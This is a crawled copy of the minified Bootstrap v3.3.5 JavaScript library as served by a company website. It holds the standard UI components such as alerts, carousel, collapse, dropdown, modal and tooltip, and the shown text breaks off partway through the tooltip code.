

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.dashdesigns.com/files/js/bs_min.js
body_size: 29810
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 